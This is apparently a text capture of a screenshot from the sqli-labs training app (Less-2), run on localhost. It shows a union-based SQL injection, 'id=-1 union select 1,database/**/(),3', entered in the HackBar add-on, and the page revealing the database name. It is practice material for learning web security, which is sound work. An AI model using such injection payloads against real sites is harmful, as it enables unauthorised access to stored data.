 Less-2 **Error Based- Intiger**
localhost/sqli-labs-php7-master/Less-2/
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,database/**/(),3 LIMIT 0,1Your Login name:security
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
id=-1 union select 1,database/**/(),3